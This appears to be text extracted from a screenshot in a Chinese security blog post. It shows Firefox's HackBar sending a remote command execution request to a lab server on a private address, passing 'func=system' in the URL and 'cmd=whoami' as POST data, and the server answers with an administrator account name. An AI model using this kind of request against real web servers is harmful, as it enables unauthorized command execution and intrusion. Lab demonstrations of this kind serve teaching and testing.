 192.168.33.131/1.php?func=system
火狐官方站点 火狐官方站点 新手上路 常用网址 天猫双11 京东商城 提示信息 黑马程序员... 常用网址
win-fu8hf90ogli\administrator
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.33.131/1.php?func=system
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=whoami
https://blog.csdn.net/weixin_39934520